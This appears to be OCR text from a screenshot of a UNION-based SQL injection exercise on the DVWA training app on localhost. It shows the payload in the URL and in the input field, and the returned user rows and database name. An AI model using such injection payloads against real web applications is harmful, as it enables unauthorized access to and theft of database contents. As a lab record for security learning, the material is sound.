 localhost/dvwa/setup.php - Goo
Vulnerability: SQL Injection :: Da
Setup :: Damn Vulnerable Web A
localhost/DVWA/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2Cdatabase%28%29%23+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,database()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
9
Finance headline
India reported 3...
Search
13
ENG
IN
16:20
29-04-2025